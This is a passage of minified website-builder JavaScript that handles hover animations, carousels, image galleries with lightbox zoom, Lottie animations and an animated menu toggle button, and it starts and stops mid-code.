n.set(e,t),fe(t,e,r,n,i),t}if(e instanceof Error){const t=new e.constructor;return n.set(e,t),t.message=e.message,t.name=e.name,t.stack=e.stack,t.cause=e.cause,fe(t,e,r,n,i),t}if("object"==typeof e&&function(e){switch(H(e)){case G:case Q:case Z:case te:case $:case J:case le:case ue:case ae:case se:case ce:case K:case V:case ee:case U:case X:case W:case Y:case re:case ne:case ie:case oe:return!0;default:return!1}}(e)){const t=Object.create(Object.getPrototypeOf(e));return n.set(e,t),fe(t,e,r,n,i),t}return e}function fe(e,t,r=e,n,i){const o=[...Object.keys(t),...F(t)];for(let a=0;a<o.length;a++){const s=o[a],c=Object.getOwnPropertyDescriptor(e,s);(null==c||c.writable)&&(e[s]=de(t[s],s,r,n,i))}}function pe(e){var t;return e=de(t=e,void 0,t,new Map,void 0),t=>B(t,e)}function he(e,t){return function(e,t){return de(e,void 0,e,new Map,t)}(e,(r,n,i,o)=>{const a=t?.(r,n,i,o);if(null!=a)return a;if("object"==typeof e)switch(Object.prototype.toString.call(e)){case V:case W:case $:{const t=new e.constructor(e?.valueOf());return fe(t,e),t}case G:{const t={};return fe(t,e),t.length=e.length,t[Symbol.iterator]=e[Symbol.iterator],t}default:return}})}function me(e){return null!==e&&"object"==typeof e&&"[object Arguments]"===H(e)}function be(e,t){switch(typeof e){case"object":Object.is(e?.valueOf(),-0)&&(e="-0");break;case"number":e=j(e)}return t=he(t),function(r){const n=M(r,e);return void 0===n?function(e,t){let r;if(r=Array.isArray(t)?t:"string"==typeof t&&q(t)&&null==e?.[t]?N(t):[t],0===r.length)return!1;let n=e;for(let e=0;e<r.length;e++){const t=r[e];if(!(null!=n&&Object.hasOwn(n,t)||(Array.isArray(n)||me(n))&&T(t)&&t<n.length))return!1;n=n[t]}return!0}(r,e):void 0===t?void 0===n:B(n,t)}}function ve(e,t,r){if(!e)return!0;const n=Array.isArray(e)?e:Object.values(e);var i,o,a,s;switch(r&&(i=e,o=t,O(a=r)&&("number"==typeof o&&C(a)&&T(o)&&o<a.length||"string"==typeof o&&o in a)&&I(a[o],i))&&(t=void 0),t||(t=L),typeof t){case"function":if(!Array.isArray(e)){const r=Object.keys(e);for(let n=0;n<r.length;n++){const i=r[n];if(!t(e[i],i,e))return!1}return!0}return n.every(t);case"object":if(Array.isArray(t)&&2===t.length){const e=t[0],r=t[1];return n.every(be(e,r))}return n.every(pe(t));case"symbol":case"number":case"string":return n.every((s=t,function(e){return M(e,s)}))}}const ye=Object.freeze({entranceOn:"entrance.on",entranceOff:"entrance.off"});function ge(){}function we(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Se(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){we(e,t,r[t])})}return e}class _e{getRate(e){return"normal"===e?1:-1}play(e){this.controller&&(this.controller.playbackRate=this.getRate(e),this.controller.play())}cancelAllAnimations(){var e;let t=null==(e=this.node)?void 0:e.getAnimations();null==t||t.forEach(e=>{var t;null==(t=e.effect)||t.updateTiming({iterations:1,fill:"none"}),e.onfinish=()=>{e.cancel()}})}setEffectsOnMouseEnter(e){var t;this.controller&&(this.controller.onfinish=ge,null==(t=this.controller.effect)||t.updateTiming(e))}setEffectsOnMouseLeave(e){var t,r;let{iterations:n}=e;n===1/0&&(null==(r=this.controller)||null==(t=r.effect)||t.updateTiming({iterations:1}))}updateAnimation(e,t,r){this.node&&(this.effects=new KeyframeEffect(r,e,t),this.controller=new Animation(this.effects,document.timeline))}endSequenceAnimation(e){let{keyframes:t,extraOptions:r={},options:n={}}=e;this.controller&&this.effects&&(this.effects.setKeyframes(t),this.effects.updateTiming(Se({},n,r)),this.controller.play())}startSequenceAnimation(e){let{keyframes:t,options:r}=e;this.controller&&t.forEach(e=>{var t;"running"===(null==(t=this.controller)?void 0:t.playState)?this.controller.onfinish=()=>{var t,n,i;null==(t=this.effects)||t.setKeyframes(e.keyframes),null==(n=this.effects)||n.updateTiming(Se({},r,e.extraOptions)),null==(i=this.controller)||i.play()}:this.effects&&this.controller&&(this.effects.setKeyframes(e.keyframes),this.effects.updateTiming(Se({},r,e.extraOptions)),this.controller.play())})}constructor({target:e,keyframes:t,options:r}){we(this,"effects",void 0),we(this,"controller",void 0),we(this,"node",null),this.node=e,this.updateAnimation(t,r,e)}}r(8693);const ze=e=>null==e||"number"==typeof e&&Number.isNaN(e);function Ee(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?e=>ze(e)?t[0]:e:ze(t[1])?t[0]:t[1]}function xe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class Ae{constructor({node:e}){xe(this,"canHover",!0),xe(this,"animationId",null),xe(this,"elementWasHovered",!1),xe(this,"settings",{}),xe(this,"keyframes",[]),xe(this,"reversibleAnimation",!0),xe(this,"multiAnimationSettings",void 0),xe(this,"sideEffects",e=>{e.forEach(e=>{null!==this.animationId&&e(this.animationId,this.setCanHover)})}),xe(this,"setCanHover",e=>{this.canHover=e}),xe(this,"attachMouseEnter",e=>{let{node:t,controller:r}=e;t.addEventListener("mouseenter",()=>{let e=(()=>{let{innerWidth:e}=window,t="desktop";return e<992&&(t="tablet"),e<768&&(t="mobile"),t})();if(this.canHover&&"desktop"===e){if(r.setEffectsOnMouseEnter(this.settings),this.multiAnimationSettings){let{multiAnimation:e}=this.multiAnimationSettings;r.startSequenceAnimation({keyframes:e,options:this.settings})}else r.play("normal");this.elementWasHovered=!0}})}),xe(this,"attachMouseLeave",e=>{let{node:t,controller:r}=e;t.addEventListener("mouseleave",()=>{if(this.canHover&&this.elementWasHovered){if(r.setEffectsOnMouseLeave(this.settings),this.multiAnimationSettings){let{endAnimation:e}=this.multiAnimationSettings;r.endSequenceAnimation({keyframes:e.keyframes,extraOptions:e.extraOptions,options:this.settings})}else this.reversibleAnimation&&r.play("reverse");this.elementWasHovered=!1,r.cancelAllAnimations()}})}),xe(this,"getOptions",e=>{let t={};try{r=decodeURI(e),t=JSON.parse(r,(e,t)=>"Infinity"===t?1/0:t)}catch(e){}var r;return t}),xe(this,"getAttribute",(e,t)=>e.getAttribute("data-brz-hover-".concat(t))),xe(this,"getTarget",e=>{let t=this.getAttribute(e,"target");if(t)try{let r=JSON.parse(decodeURI(t));if("string"==typeof r&&(e=>{try{return document.createDocumentFragment().querySelector(e),!0}catch(e){return!1}})(r))return((e,t)=>{switch(t){case"parent":return e;case"firstChild":return e.firstElementChild}return e.querySelector(t)})(e,r)}catch(e){}return null}),xe(this,"getKeyframesInfo",e=>{let t=[];try{t=ke(e)}catch(e){}return t}),xe(this,"getMultiAnimation",e=>{let t;try{t=Te(e)}catch(e){}return t}),this.animationId=this.getAttribute(e,"animationid"),this.reversibleAnimation="true"===this.getAttribute(e,"reversible");let t=this.getAttribute(e,"options"),r=this.getAttribute(e,"multiAnimation");r&&(this.multiAnimationSettings=this.getMultiAnimation(r)),t&&(this.settings=this.getOptions(t));let n=this.getAttribute(e,"animation");n&&(this.keyframes=this.getKeyframesInfo(n));let i=this.getTarget(e);if(i){let t=new _e({target:i,keyframes:this.keyframes,options:this.settings});this.attachMouseLeave({node:e,controller:t}),this.attachMouseEnter({node:e,controller:t})}}}const ke=e=>JSON.parse(decodeURI(e)),Oe=e=>O(e)&&ve(e,(e,t,r)=>r.hasOwnProperty(t)&&(function(e){return"string"==typeof e}(e)||function(e){return"number"==typeof e||e instanceof Number}(e))),Le=e=>Array.isArray(e)&&e.every(Oe)?e:[],Pe=e=>{if(O(e)){let t={};return Object.keys(e).forEach(r=>{(e=>["composite","iterationComposite","pseudoElement","delay","direction","duration","easing","endDelay","fill","iterationStart","iterations","playbackRate"].includes(e))(r)&&(t[r]=e[r])}),t}return{}},Te=e=>{let t=JSON.parse(decodeURI(e));if(O(t)&&Object.hasOwn(t,"multiAnimation")&&Object.hasOwn(t,"endAnimation")){let{multiAnimation:e=[],endAnimation:r={}}=t;return Array.isArray(e)&&O(r)?{multiAnimation:e.every(e=>{let{keyframes:t}=e;return Array.isArray(t)&&t.every(Oe)})?e.map(e=>{let{keyframes:t,extraOptions:r}=e;return{keyframes:Le(t),extraOptions:Pe(r)}}):[],endAnimation:{keyframes:Le(r.keyframes),extraOptions:Pe(r.extraOptions)}}:void 0}};let Ce=(e,t)=>{window.Brz.on(ye.entranceOn,r=>{e===r&&t(!1)})},Ie=(e,t)=>{window.Brz.on(ye.entranceOff,r=>{e===r&&t(!0)})};const qe=e=>{e.querySelectorAll(".brz-hover-animation__container").forEach(e=>{new Ae({node:e}).sideEffects([Ce,Ie])})},je=e=>{let t=e.querySelector(":scope > .brz-icon-svg.button-play"),r=e.querySelector(":scope > .brz-icon-svg.button-pause");if(!t||!r)return null;r.classList.remove("brz-hidden");let n=document.createElement("li");return n.className="brz-slick-slider__pause",n.appendChild(r),n.appendChild(t),n},Ne=(e,t,r,n)=>{let i=t.querySelector(".brz-icon-svg.button-pause"),o=t.querySelector(".brz-icon-svg.button-play");i&&o&&(i.addEventListener("click",function(){i.classList.add("brz-hidden"),o.classList.remove("brz-hidden"),r(e)}),o.addEventListener("click",function(){o.classList.add("brz-hidden"),i.classList.remove("brz-hidden"),n(e)}))};let Me=new IntersectionObserver(e=>{e.forEach(e=>{let t=s()(e.target),r="true"===t.attr("data-slider-paused");e.isIntersecting&&!r?t.slick("slickPlay"):t.slick("slickPause")})},{threshold:.5});function Re(e){let t=e.closest("[dir='rtl']").length>0,r=e=>{e.slick("slickPlay"),e.attr("data-slider-paused","false")},n=e=>{e.slick("slickPause"),e.attr("data-slider-paused","true")};e.find(".brz-carousel__slider").each(function(){let e,i,o=this,a=s()(this),c=a.data(),l=c.slidesToShow,u=c.slidesToScroll,d=c.dots,f=c.dotsClass,p=c.arrows,h=c.fade,m=c.vertical,b=c.autoPlay,v=c.autoPlaySpeed,y=c.transitionSpeed,g=c.swipe,w=JSON.parse(decodeURIComponent(c.responsive)),S=je(o);a.on("init",function(){qe(o),a.find(".brz-image__lightbox").each(function(){this.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),this.querySelector("a")&&s()(this).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0}).magnificPopup("open")})});let e=a.find(".brz-slick-slider__dots");e.length&&S&&(e.append(S),Ne(a,S,n,r)),window.Brz.emit("elements.carousel.ready")});let _=(e=s()(o).find(".brz-carousel-dot-custom").removeClass("brz-hidden")).length?e[0].outerHTML:null,z=(i=s()(o).children(".brz-icon-svg").removeClass("brz-hidden")).length?(s()(o).children(".brz-icon-svg").remove(),e=>'<div class="brz-slick-slider__arrow '.concat(e,'">').concat(i[0].outerHTML,"</div>")):()=>"",E=a.slick({slidesToShow:l,slidesToScroll:u,swipe:g,dots:d,dotsClass:f,arrows:p,fade:h,vertical:m,responsive:w,useTransform:!1,speed:100*y,draggable:g,nextArrow:p&&z("brz-slick-slider__arrow-next"),prevArrow:p&&z("brz-slick-slider__arrow-prev"),customPaging:_?()=>"<button>".concat(_,"</button>"):void 0,autoplay:!1,autoplaySpeed:v,rtl:t});b&&Me.observe(o),window.Brz.emit("elements.slick.ready",{slick:a.get(0)}),["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed","elements.mmenu.panel.opened"].forEach(e=>{window.Brz.on(e,e=>{e&&e.contains(o)&&E.slick("setPosition")})})})}r(1975);function Be(e){let t=document.createElement("div");return t.innerHTML=e.trim(),t.firstElementChild}const De=()=>{let e=1,t=document.querySelector(".mfp-content .mfp-figure");if(!t)return;let r=(e=>{let t=Be('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-in" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M6.667 4.667v4m-2-2h4" stroke="currentColor" stroke-linecap="round"/></svg>'),r=Be('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-out" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M4.667 6.667h4" stroke="currentColor" stroke-linecap="round"/></svg>');if(!t||!r)return null;let n=document.createElement("div");return n.className="brz-lightbox-controls",n.append(t),n.append(r),e.insertAdjacentElement("afterbegin",n),n})(t);if(!r)return;let n=r.querySelector(".zoom-in"),i=r.querySelector(".zoom-out");n&&i&&(n.addEventListener("click",t=>{t.stopPropagation(),e=Math.min(e+.2,3);let r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(e,")"),r.style.transformOrigin="center center")}),i.addEventListener("click",t=>{t.stopPropagation(),e=Math.max(e-.2,1);let r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(e,")"),r.style.transformOrigin="center center")}))},Fe=e=>"justified"===e,He=e=>{let t=e.querySelectorAll("picture > source"),r=e.querySelector("img");null==r||r.removeAttribute("srcset"),t.forEach(e=>{e.remove()})},Ue=(e,t)=>{e&&"*"!==e?(t.forEach(e=>{e.style.display="block"}),t.forEach(t=>{t.classList.contains(e)||(t.style.display="none")})):t.forEach(e=>{e.style.display="block"})};function We(e){let{Isotope:t,ImagesLoaded:r,Gallery:n}=h();if(!t||!r||!n)return;let i=e.get(0);i&&(i.querySelectorAll(".brz-image__gallery").forEach(e=>{let i,o,a=e.querySelector(".brz-image__gallery-wrapper"),c="masonry",l=null==a?void 0:a.getAttribute("data-settings"),u=e.querySelector(".brz-image__gallery-big-image");try{if(l){let{type:e,settings:u}=m(l);if(a&&e)switch(c=e,e){case"masonry":r(a,()=>{i=new t(a,null!=u?u:{}),s()(a).data("isotope",i),window.Brz.emit("elements.gallery.changed",a,{type:"masonry"})});break;case"justified":r(a,()=>{o=new n(a,u),window.Brz.emit("elements.gallery.changed",a,{type:"justified"})}),window.addEventListener("resize",()=>{o&&r(a,()=>{o.arrange()})})}}}catch(e){return}let d=[...e.querySelectorAll(".brz-image__gallery-item")];if(u){let e=u.querySelector("img"),t=Array.from(d).filter(e=>e.querySelector("picture > img")),r=0,n=[];try{var f;n=m(null!=(f=u.getAttribute("data-images"))?f:"[]").filter(Boolean)}catch(e){return}let i=u.getAttribute("data-lightbox"),o=u.querySelectorAll(".brz-image__gallery-big-image-lightbox");t&&t.length&&n.length&&e&&(He(u),"on"===i?(t.forEach((t,i)=>{t.onclick=()=>{e.src=n[i],r=i}}),u.onclick=e=>{e.preventDefault(),e.stopPropagation(),o[r]&&o[r].click()},s()(u).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},callbacks:{open:De}})):t.forEach((t,r)=>{t.onclick=()=>{n[r]&&(e.src=n[r])}}))}if(e){let t=e.querySelector("ul.brz-image__gallery-filter");if(t){let e=t.firstChild;e&&e.classList.add("brz-image__gallery-filter__item--active")}}let p=e.querySelector(".brz-image__gallery--filter-wrapper");if(p){let e="brz-image__gallery-filter__item--active";p.querySelectorAll(".brz-image__gallery-filter__item").forEach(t=>{t.addEventListener("click",()=>{let{filter:r="*"}=t.dataset,n="*"===r?"*":r;if(!t.classList.contains(e)){let a=p.querySelector(".".concat(e));a&&a.classList.remove(e),t.classList.add(e),"grid"===c&&Ue(n,d),i&&!Fe(c)&&i.arrange({filter:"*"===r?"*":".".concat(r)}),o&&Fe(c)&&o.arrange({filter:n})}})})}["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach(t=>{window.Brz.on(t,t=>{i&&t&&t.contains(e)&&i.arrange({}),o&&t&&t.contains(e)&&o.arrange()})})}),i.querySelectorAll(".brz-image__gallery-lightbox").forEach(e=>{e.querySelectorAll(".brz-image__gallery-item  .brz-image > a").forEach((t,r)=>{t.addEventListener("click",t=>{t.preventDefault(),t.stopPropagation(),s()(e).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},mainClass:"brz brz-lightbox",callbacks:{open:De}}).magnificPopup("open").magnificPopup("goTo",r)})})}))}r(7456);var Ve,$e,Ge=((Ve={}).OnLoad="onLoad",Ve.OnClick="onClick",Ve.OnHover="onHover",Ve.OnScroll="onScroll",Ve),Ye=(($e={}).SVG="svg",$e.Canvas="canvas",$e.HTML="html",$e);function Je(e,t,{signal:r,edges:n}={}){let i,o=null;const a=null!=n&&n.includes("leading"),s=null==n||n.includes("trailing"),c=()=>{null!==o&&(e.apply(i,o),i=void 0,o=null)};let l=null;const u=()=>{null!=l&&clearTimeout(l),l=setTimeout(()=>{l=null,s&&c(),f()},t)},d=()=>{null!==l&&(clearTimeout(l),l=null)},f=()=>{d(),i=void 0,o=null},p=function(...e){if(r?.aborted)return;i=this,o=e;const t=null==l;u(),a&&t&&c()};return p.schedule=u,p.cancel=f,p.flush=()=>{d(),c()},r?.addEventListener("abort",f,{once:!0}),p}function Ke(e,t,{signal:r,edges:n=["leading","trailing"]}={}){let i=null;const o=Je(e,t,{signal:r,edges:n}),a=function(...e){null==i?i=Date.now():Date.now()-i>=t&&(i=Date.now(),o.cancel(),o(...e)),o(...e)};return a.cancel=o.cancel,a.flush=o.flush,a}function Xe(e){return t=>e(t)?t:void 0}const Qe=e=>Xe(t=>e.includes(t)),Ze=e=>Xe(t=>Object.values(e).includes(t)),et=()=>{let{innerWidth:e}=window,t="desktop";return e<992&&(t="tablet"),e<768&&(t="mobile"),t},tt="desktop",rt="tablet",nt="mobile",it=Ze(Ge),ot=Ze(Ye),at=(0,_.pipe)(_.Num.read,Qe([1,-1]));function st(e){let{top:t,height:r}=e.getBoundingClientRect(),{innerHeight:n}=window;return(n-t)/(n+r)}const ct=(e,t)=>{let r=Math.ceil(st(t)*e.totalFrames);e.goToAndStop(r,!0)},lt=(e,t)=>{let r=Math.ceil(st(t)*e.totalFrames);e.setFrame(r),e.stop()},ut=(e,t,r,n)=>{switch(e){case Ge.OnClick:t.addEventListener("click",r);break;case Ge.OnHover:et()===tt?t.addEventListener("mouseenter",r):t.addEventListener("click",r);break;case Ge.OnScroll:{let e=t.closest(".brz-popup2__inner")||document,r=Ke(()=>{n()},16);e.addEventListener("scroll",r)}}},dt=(e,t,r)=>{e===Ge.OnScroll&&(r(),window.Brz.emit("elements.lottie.loaded",t))};let ft=new Map,pt=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&(ft.get(e.target)(),t.unobserve(e.target))})});function ht(e){let{Lottie:t,DotLottie:r}=h();if(!t||!r)return;let n=e.get(0);n&&n.querySelectorAll(".brz-lottie-anim").forEach(e=>{var n,i,o,a,s;let{animateName:c,animLoop:l,animLoad:u,animSpeed:d,animTrigger:f,animDirection:p,renderType:h,animAutoplay:m,lottieFile:b}=e.dataset,v=null!=(n=_.Str.read(c))?n:"",y=null!=(i=_.Num.read(d))?i:1,g=null!=(o=it(f))?o:Ge.OnLoad,w=null!=(a=at(_.Num.read(p)))?a:1,S="true"===l||"on"===l,z=null!=(s=ot(h))?s:Ye.SVG,E=("true"===m||"on"===m)&&g===Ge.OnLoad,x="true"===b?()=>{let t=document.createElement("canvas");e.appendChild(t);let n=new r({canvas:t,loop:S,autoplay:E,src:v,mode:-1===w?"reverse":"forward",speed:y}),i=()=>lt(n,e);n.addEventListener("load",()=>dt(g,e,i));let o=!1;n.addEventListener("complete",()=>{o=!1}),ut(g,e,()=>{o||(-1!==w||S?n.setFrame(0):n.setFrame(n.totalFrames),n.play(),o=!0)},()=>lt(n,e))}:()=>{let r=t.loadAnimation({container:e,loop:S,autoplay:E,path:v,renderer:z,rendererSettings:{preserveAspectRatio:z===Ye.SVG?"xMidYMid slice":"xMidYMid meet"}}),n=()=>ct(r,e);r.addEventListener("DOMLoaded",()=>dt(g,e,n)),g!==Ge.OnScroll&&r.setSpeed(y),(g===Ge.OnClick||g===Ge.OnLoad)&&r.setDirection(w);let i=!1;r.addEventListener("complete",()=>{i=!1}),ut(g,e,()=>{i||(-1!==w||S?r.goToAndStop(0,!0):r.goToAndStop(r.totalFrames,!0),r.play(),i=!0)},()=>ct(r,e))};"true"===u?(ft.set(e,x),pt.observe(e)):x()})}r(6054),r(1810);function mt(e){let t,r=!1;return function(...n){return r||(r=!0,t=e(...n)),t}}let bt=e=>crypto.getRandomValues(new Uint8Array(e)),vt=(e,t=21)=>((e,t,r)=>{let n=(2<<Math.log(e.length-1)/Math.LN2)-1,i=-~(1.6*n*t/e.length);return(o=t)=>{let a="";for(;;){let t=r(i),s=i;for(;s--;)if(a+=e[t[s]&n]||"",a.length===o)return a}}})(e,t,bt);r(6448),r(7224),r(3979),r(2269);const yt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};var gt=r(3619);(0,gt.mPipe)(g,function(e){return e.replace(/[&<>"']/g,e=>yt[e])});(0,gt.mPipe)(g,unescape);const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:12;return vt("abcdefghijklmnopqrstuvwxyz",1)()+vt("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_",e)(e-1)};mt(()=>wt(4));r(7593),r(9698),r(7575);var St,_t=((St={}).OFF="off",St.TILT="tilt",St.SQUASH="squash",St.TWIRL="twirl",St.FADE="fade",St.DIVIDE="divide",St.TURN="turn",St.SLING="sling",St.SPIN="spin",St);function zt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}let Et="cubic-bezier(0,0,0,1)";class xt{init(){this.size=this.container.getBoundingClientRect().width;let e=Math.max(12,this.size),t=e/12;this.barHeight=Math.round(t),this.margin=Math.round(e/4.5);let r=3*this.barHeight+2*this.margin;this.topOffset=Math.round((this.size-r)/2),this.move=parseFloat((e/4.6325).toFixed(2)),this.setupContainer(),this.createBars(e),this.container.addEventListener("click",this.handleClick),window.addEventListener("resize",this.handleResponsiveMode),this.update()}setupContainer(){Object.assign(this.container,{role:"button",ariaLabel:"Toggle menu"}),this.container.setAttribute("aria-expanded",String(this.toggled)),this.container.style.cssText="\n      position: relative;\n      width: ".concat(this.size,"px;\n      height: ").concat(this.size,"px;\n      user-select: none;\n      outline: none;\n      transition: ").concat(.4,"s ").concat(Et,";\n    ")}createBars(e){let t=Math.round((this.size-e)/2);for(let r=0;r<(this.animation===_t.DIVIDE?6:3);r++){let n=document.createElement("span");n.style.cssText="\n        position: absolute;\n        left: ".concat(t,"px;\n        width: ").concat(e,"px;\n        height: ").concat(this.barHeight,"px;\n        border-radius: ").concat(10,"px;\n        transition: ").concat(.4,"s ").concat(Et,";\n        background: currentColor;\n      "),r<3&&(n.style.top="".concat(this.topOffset+r*(this.barHeight+this.margin),"px")),this.container.appendChild(n),this.bars.push(n)}}toggle(){this.toggled=!this.toggled,this.toggled&&this.onOpen&&this.onOpen(),this.update()}destroy(){this.container.removeEventListener("click",this.handleClick),this.bars.forEach(e=>e.remove()),this.bars=[],this.wrappers=[],this.container.removeAttribute("style"),window.removeEventListener("resize",this.handleResponsiveMode)}getToggled(){return this.toggled}close(){this.toggled&&(this.toggled=!1,this.update())}reinit(){this.destroy(),this.init()}update(){this.container.setAttribute("aria-expanded",String(this.toggled)),this.animation!==_t.SQUASH&&this.animation!==_t.TWIRL&&this.removeWrappers();let e={[_t.TILT]:this.animateTilt,[_t.FADE]:this.animateFade,[_t.TURN]:this.animateTurn,[_t.SPIN]:this.animateSpin,[_t.SQUASH]:this.animateSquash,[_t.SLING]:this.animateSling,[_t.DIVIDE]:this.animateDivide,[_t.TWIRL]:this.animateTwirl,[_t.OFF]:null}[this.animation];"function"==typeof e&&e(this.toggled)}prepareWrappers(){this.wrappers.length||this.bars.forEach(e=>{var t;let r=document.createElement("div");null==(t=e.parentElement)||t.replaceChild(r,e),r.appendChild(e),this.wrappers.push(r)})}removeWrappers(){this.wrappers.forEach((e,t)=>{var r;let n=this.bars[t];null==(r=e.parentElement)||r.replaceChild(n,e)}),this.wrappers=[]}constructor(e,t={}){var r;zt(this,"size",0),zt(this,"animation",void 0),zt(this,"container",void 0),zt(this,"bars",[]),zt(this,"wrappers",[]),zt(this,"toggled",!1),zt(this,"barHeight",0),zt(this,"margin",0),zt(this,"topOffset",0),zt(this,"move",0),zt(this,"onOpen",void 0),zt(this,"currentDevice",tt),zt(this,"handleResponsiveMode",Ke(()=>{let e=et();this.currentDevice!==e&&(this.currentDevice=e,this.reinit())},300)),zt(this,"handleClick",()=>this.toggle()),zt(this,"animateTilt",e=>{this.container.style.transform=e?"rotate(90deg)":"none",this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(this.move,"px, ").concat(this.move,"px)"):"none",this.bars[1].style.transform=e?"scaleX(0)":"none",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(this.move,"px, -").concat(this.move,"px)"):"none"}),zt(this,"animateFade",e=>{this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(this.move,"px, ").concat(this.move,"px)"):"none",this.bars[1].style.opacity=e?"0":"1",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(this.move,"px, -").concat(this.move,"px)"):"none"}),zt(this,"animateTurn",e=>{this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(this.move,"px, ").concat(this.move,"px)"):"none",this.bars[1].style.transitionDuration="".concat(.2,"s"),this.bars[1].style.transform=e?"scaleX(0)":"none",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(this.move,"px, -").concat(this.move,"px)"):"none"}),zt(this,"animateSpin",e=>{this.container.style.transform=e?"rotate(180deg)":"none",this.animateFade(e)}),zt(this,"animateSling",e=>{this.container.style.transform=e?"rotateY(180deg)":"none";let t=this.move;this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(t,"px, ").concat(t,"px)"):"none",this.bars[1].style.transform=e?"scale(0,1) translate(".concat(20*t,"px, 0)"):"none",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(t,"px, ").concat(-t,"px)"):"none"}),zt(this,"animateSquash",e=>{this.prepareWrappers();let t=this.barHeight+this.margin;this.bars.forEach((t,r)=>{this.wrappers[r].style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"0s":"".concat(.2,"s")),t.style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"".concat(.2,"s"):"0s")}),requestAnimationFrame(()=>{this.wrappers[0].style.transform=e?"translateY(".concat(t,"px)"):"none",this.bars[0].style.transform=e?"rotate(45deg)":"none",this.wrappers[1].style.opacity=e?"0":"1",this.wrappers[2].style.transform=e?"translateY(-".concat(t,"px)"):"none",this.bars[2].style.transform=e?"rotate(-45deg)":"none"})}),zt(this,"animateDivide",e=>{if(this.bars.length<6)return;let t=this.size/2,r="".concat(10,"px 0 0 ").concat(10,"px"),n="0 ".concat(10,"px ").concat(10,"px 0"),i=this.topOffset,o=this.topOffset+this.barHeight+this.margin,a=this.topOffset+2*this.barHeight+2*this.margin;for(let{i:s,side:c,top:l,on:u,fade:d}of[{i:0,side:"L",top:i,on:"translate(".concat(.48*this.move,"px, ").concat(.73*this.move,"px) rotate(45deg)")},{i:1,side:"R",top:i,on:"translate(-".concat(.48*this.move,"px, ").concat(.73*this.move,"px) rotate(-45deg)")},{i:2,side:"L",top:o,on:"translate(-".concat(1.25*this.move,"px, 0)"),fade:!0},{i:3,side:"R",top:o,on:"translate(".concat(1.25*this.move,"px, 0)"),fade:!0},{i:4,side:"L",top:a,on:"translate(".concat(.48*this.move,"px, -").concat(.73*this.move,"px) rotate(-45deg)")},{i:5,side:"R",top:a,on:"translate(-".concat(.48*this.move,"px, -").concat(.73*this.move,"px) rotate(45deg)")}]){let i=this.bars[s];i&&(i.style.width="".concat(t,"px"),i.style.top="".concat(l,"px"),i.style.borderRadius="L"===c?r:n,"R"===c&&(i.style.left="50%"),d&&(i.style.opacity=e?"0":"1"),i.style.transform=e?u:"none")}}),zt(this,"animateTwirl",e=>{this.prepareWrappers();let t=this.barHeight+this.margin;this.bars.forEach((t,r)=>{this.wrappers[r].style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"0s":"".concat(.2,"s")),t.style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"".concat(.2,"s"):"0s")}),requestAnimationFrame(()=>{this.container.style.transform=e?"rotate(90deg)":"none",this.wrappers[0].style.transform=e?"translateY(".concat(t,"px)"):"none",this.bars[0].style.transform=e?"rotate(-45deg)":"none",this.wrappers[1].style.opacity=e?"0":"1",this.wrappers[2].style.transform=e?"translateY(-".concat(t,"px)"):"none",this.bars[2].style.transform=e?"rotate(45deg)":"none"})}),this.animation=null!=(r=t.animation)?r:_t.OFF,this.container=e,this.init(),this.onOpen=t.onOpen}}var At,kt=((At={}).Dropdown="dropdown",At.MegaMenu="megaMenu",At.Link="link",At);class Ot{init(){document.addEventListener("keydown",e=>this.handleKeyDown(e)),document.addEventListener("mousedown",e=>this.handleMouseDownOutside(e)),this.menuItems.forEach(e=>{let{item:t}=e,r=t.querySelector("a");this.setAriaAttributes(e),null==r||r.addEventListener("focus",()=>this.handleFocus(e)),null==r||r.addEventListener("focusout",()=>this.handleFocusOut(e))})}setAriaAttributes(e){let{item:t}=e,r=t.querySelector("a");if(r&&(r.setAttribute("role","menuitem"),this.isExtendedMenuItem(e))){r.setAttribute("aria-haspopup","true"),r.setAttribute("aria-expanded",e.api.isOpen().toString());let 